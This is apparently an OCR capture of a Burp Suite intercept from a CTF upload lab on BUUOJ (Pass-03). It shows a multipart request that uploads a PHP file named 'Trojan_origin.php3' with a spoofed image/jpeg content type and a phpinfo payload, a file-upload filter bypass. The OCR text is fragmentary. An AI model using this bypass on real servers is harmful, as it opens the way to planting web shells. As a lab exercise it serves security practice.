 请求http://08206cff-88bd-4313-8707-9e9ca3036c7e.node4.buuoj.cn:81 [117.21.200.166]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
Inspector
选择
选中文本
php3
解码: 选择
Request attr
Request que
Request bod
Request coo
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://08206cff-88bd-4313-8707-9e9ca3036c7e.node4.buuoj.cn:81/Pass-0
3/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryDObzrJFnBiRdTEaK
16 Content-Disposition: form-data; name="upload_file";
filename="Trojan_origin.php3"
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryDObzrJFnBiRdTEaK
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 ------WebKitFormBoundaryDObzrJFnBiRdTEaK--
25